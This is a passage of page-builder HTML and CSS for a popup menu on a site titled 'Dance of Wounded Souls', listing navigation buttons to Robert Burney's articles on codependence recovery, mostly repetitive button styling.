	class="eb-inst eb-hide eb-top-right eb-module eb-5 "
	data-options='{"trigger":"onClick","trigger_selector":".dows-app-b2","delay":0,"scroll_depth":"percentage","scroll_depth_value":80,"firing_frequency":1,"reverse_scroll_close":false,"threshold":0,"close_out_viewport":false,"exit_timer":1000,"idle_time":10000,"animation_open":"transition.expandIn","animation_close":"transition.fadeOut","animation_duration":500,"prevent_default":true,"backdrop":true,"backdrop_color":"rgba(255, 255, 255, 0)","backdrop_click":true,"disable_page_scroll":false,"test_mode":false,"debug":false,"ga_tracking":false,"ga_tracking_id":0,"ga_tracking_event_category":"EngageBox","ga_tracking_event_label":"Box #5 - Pop up - Part 2","auto_focus":false}'
	data-type='popup'
		>

	
	<div class="eb-dialog eb-shd2 eb-act eb-acr" style="max-width:500px;height:100%;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);padding:0px;" role="dialog" tabindex="-1">
		
		
<button type="button" data-ebox-cmd="close" class="eb-close" aria-label="Close" style="color:rgba(136, 136, 136, 1);font-size:30px">
			<span aria-hidden="true">&times;</span>
	</button>	
		<div class="eb-container">
						<div class="eb-content">
				<div class="mod-sppagebuilder  sp-page-builder" data-module_id="254">
	<div class="page-content">
		<div id="section-id-1e999b2d-338b-46f4-9174-e669c223a374" class="sppb-section sppb-section-content-center" ><div class="sppb-container-inner"><div class="sppb-row sppb-align-center"><div class="sppb-col-md-12  " id="column-wrap-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc"><div id="column-id-aa4a8cd4-5484-4d95-a554-b62c31047fdc" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-5d16b713-b7df-48c9-9894-d0c81130a0d3" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title">DANCE OF WOUNDED SOULS</h3></div><style type="text/css">#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3{
}#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 10px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3{}}
@media (max-width: 991.98px) {#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3{}}
@media (max-width: 767.98px) {#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3{}}
@media (max-width: 575.98px) {#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3{}}#sppb-addon-wrapper-5d16b713-b7df-48c9-9894-d0c81130a0d3{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-5d16b713-b7df-48c9-9894-d0c81130a0d3{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-5d16b713-b7df-48c9-9894-d0c81130a0d3{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-5d16b713-b7df-48c9-9894-d0c81130a0d3{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-5d16b713-b7df-48c9-9894-d0c81130a0d3{}}#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3 .sppb-addon-title{
}
#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3 .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3 .sppb-addon-header .sppb-addon-title{
font-family: DM Sans;
font-weight: 700;
font-size: 12px;
letter-spacing: 10px;
}
@media (max-width: 1199.98px) {#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3 .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3 .sppb-addon-header .sppb-addon-title{font-size: 22px;}}
@media (max-width: 767.98px) {#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3 .sppb-addon-header .sppb-addon-title{font-size: 20px;}}
@media (max-width: 575.98px) {#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3 .sppb-addon-header .sppb-addon-title{font-size: 10px;letter-spacing: 5px;}}#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3 .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3 .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3 .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3 .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3 .sppb-addon.sppb-addon-header{}}#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3 .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #ffffff;
}
@media (max-width: 1199.98px) {#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3 .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3 .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3 .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-5d16b713-b7df-48c9-9894-d0c81130a0d3 .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-7aadff94-5ac1-429a-961f-f76952f13e1e" class="sppb-addon-wrapper  addon-root-heading"><div id="sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e" class="clearfix  "     ><div class="sppb-addon sppb-addon-header"><h3 class="sppb-addon-title"><b>Articles by Robert Burney</b></h3></div><style type="text/css">#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e{
}#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e{
padding-top: 0px;
padding-right: 0px;
padding-bottom: 30px;
padding-left: 0px;
}
@media (max-width: 1199.98px) {#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e{}}
@media (max-width: 991.98px) {#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e{}}
@media (max-width: 767.98px) {#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e{}}
@media (max-width: 575.98px) {#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e{}}#sppb-addon-wrapper-7aadff94-5ac1-429a-961f-f76952f13e1e{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-7aadff94-5ac1-429a-961f-f76952f13e1e{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-7aadff94-5ac1-429a-961f-f76952f13e1e{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-7aadff94-5ac1-429a-961f-f76952f13e1e{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-7aadff94-5ac1-429a-961f-f76952f13e1e{}}#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e .sppb-addon-title{
}
#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e .sppb-addon-header .sppb-addon-title{
font-family: DM Serif Display;
font-size: 30px;
letter-spacing: .5px;
}
@media (max-width: 1199.98px) {#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e .sppb-addon-header .sppb-addon-title{font-size: 28px;}}
@media (max-width: 767.98px) {#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e .sppb-addon-header .sppb-addon-title{font-size: 25px;}}
@media (max-width: 575.98px) {#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e .sppb-addon-header .sppb-addon-title{font-size: 22px;}}#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e .sppb-addon.sppb-addon-header{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e .sppb-addon.sppb-addon-header{}}
@media (max-width: 991.98px) {#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e .sppb-addon.sppb-addon-header{}}
@media (max-width: 767.98px) {#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e .sppb-addon.sppb-addon-header{}}
@media (max-width: 575.98px) {#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e .sppb-addon.sppb-addon-header{}}#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e .sppb-addon-header .sppb-addon-title{
margin-top: 0px;
margin-right: 0px;
margin-bottom: 0px;
margin-left: 0px;
padding-top: 0px;
padding-right: 0px;
padding-bottom: 0px;
padding-left: 0px;
color: #ffffff;
}
@media (max-width: 1199.98px) {#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 991.98px) {#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 767.98px) {#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e .sppb-addon-header .sppb-addon-title{}}
@media (max-width: 575.98px) {#sppb-addon-7aadff94-5ac1-429a-961f-f76952f13e1e .sppb-addon-header .sppb-addon-title{}}</style></div></div><div id="sppb-addon-wrapper-ec3ce6d7-4c63-4639-b59d-9002e5677ccf" class="sppb-addon-wrapper  addon-root-button-group"><div id="sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf" class="clearfix  "     ><div class="sppb-addon sppb-addon-button-group pwa-menu-btns"><div class="sppb-addon-content"><a href="/codependence"  id="btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf0" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">Back to Main Page</a><a href="/2-0-introduction"  id="btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf1" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">2.0 Introduction</a><a href="/2-1-simple-formula"  id="btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf2" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">2.1 Simple Formula</a><a href="/2-2-the-bible"  id="btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf3" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">2.2 The Bible </a><a href="/2-3-buddha"  id="btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf4" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">2.3 Buddha</a><a href="/2-4-outer-dependence"  id="btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf5" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">2.4 Outer Dependence</a><a href="/2-5-self-worth"  id="btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf6" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">2.5 Self - Worth</a><a href="/2-6-reversed-perspective-of-life"  id="btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf7" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">2.6 Reversed Perspective of Life</a><a href="/2-7-civilized-society"  id="btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf8" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">2.7 Civilized Society</a><a href="/2-8-heal-your-inner-child"  id="btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf9" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">2.8 Heal Your Inner Child</a><a href="/2-9-the-dance-of-recovery"  id="btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf10" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">2.9 The Dance of Recovery</a><a href="/2-10-enjoying-life"  id="btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf11" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">2.10 Enjoying Life </a><a href="/2-11-butterflies"  id="btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf12" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">2.11 Butterflies</a><a href="/2-12-the-critical-parent-disease-voice"  id="btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf13" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">2.12 The Critical Parent Disease Voice</a><a href="/2-13-internal-boundaries"  id="btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf14" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">2.13 Internal Boundaries</a><a href="/2-14-integration-truth"  id="btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf15" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">2.14 Integration Truth</a><a href="/2-15-no-blame"  id="btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf16" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">2.15 No Blame2.15 No Blame</a><a href="/2-16-powerlessness"  id="btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf17" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">2.16 Powerlessness</a><a href="/2-17-the-death-of-the-ego"  id="btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf18" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">2.17 The Death of the Ego</a><a href="/2-18-our-purpose"  id="btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf19" class="sppb-btn  sppb-btn-custom sppb-btn-custom sppb-btn-rounded">2.18 Our Purpose</a></div></div><style type="text/css">#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf .sppb-btn{
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf{
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf{}}#sppb-addon-wrapper-ec3ce6d7-4c63-4639-b59d-9002e5677ccf{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-ec3ce6d7-4c63-4639-b59d-9002e5677ccf{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-ec3ce6d7-4c63-4639-b59d-9002e5677ccf{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-ec3ce6d7-4c63-4639-b59d-9002e5677ccf{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-ec3ce6d7-4c63-4639-b59d-9002e5677ccf{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf .sppb-addon-title{
}</style><style type="text/css">#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf .sppb-addon-content{
margin: -5px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf .sppb-addon-content{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf .sppb-addon-content{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf .sppb-addon-content{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf .sppb-addon-content .sppb-btn{
margin: 5px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf .sppb-addon-content .sppb-btn{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf .sppb-addon-content .sppb-btn{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf .sppb-addon-content .sppb-btn{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf .sppb-addon-content .sppb-btn{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf .sppb-addon.sppb-addon-button-group{
text-align: left;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf .sppb-addon.sppb-addon-button-group{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf .sppb-addon.sppb-addon-button-group{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf0.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf0.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf0.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf0.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf0.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf0.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf0.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf0.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf0.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf0.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf0.sppb-btn-custom{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf0.sppb-btn-custom:hover{
background-color: #b60658;
color: #ffffff;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf1.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf1.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf1.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf1.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf1.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf1.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf1.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf1.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf1.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf1.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf1.sppb-btn-custom{
color: #fff;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf1.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf2.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf2.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf2.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf2.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf2.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf2.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf2.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf2.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf2.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf2.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf2.sppb-btn-custom{
color: #fff;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf2.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf3.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf3.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf3.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf3.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf3.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf3.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf3.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf3.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf3.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf3.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf3.sppb-btn-custom{
color: #fff;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf3.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf4.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf4.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf4.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf4.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf4.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf4.sppb-btn-custom{
font-family: DM Sans;
font-weight: 700;
text-transform: uppercase;
font-size: 18px;
letter-spacing: 1.2px;
}
@media (max-width: 1199.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf4.sppb-btn-custom{}}
@media (max-width: 991.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf4.sppb-btn-custom{}}
@media (max-width: 767.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf4.sppb-btn-custom{}}
@media (max-width: 575.98px) {#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf4.sppb-btn-custom{}}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf4.sppb-btn-custom{
color: #fff;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf4.sppb-btn-custom:hover{
background-color: #ffffff;
color: #b60658;
}#sppb-addon-ec3ce6d7-4c63-4639-b59d-9002e5677ccf #btn-ec3ce6d7-4c63-4639-b59d-9002e5677ccf5.sppb-btn-custom{
padding: 10px 50px 10px 50px;
}
